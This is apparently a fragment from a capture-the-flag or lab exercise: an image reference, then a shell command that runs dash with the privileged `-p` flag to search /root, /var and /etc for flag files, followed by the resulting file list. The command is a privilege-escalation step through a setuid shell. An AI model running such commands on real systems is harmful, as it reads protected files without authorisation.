 /usr/bin/dash -p -c "find /root /var /etc -name '*flag*' 2>/dev/null"
/root/.flag.txt
/var/www/html/flag.txt
/var/www/html/admin/.real flag.txt.swn
/var/www/html/admin/flag.zip
/var/www/html/admin/.real flag.txt.swo
/var/www/html/admin/flag.txt.save
/var/www/html/admin/real flag.txt
/var/www/html/admin/src/scss/free/_flag.scss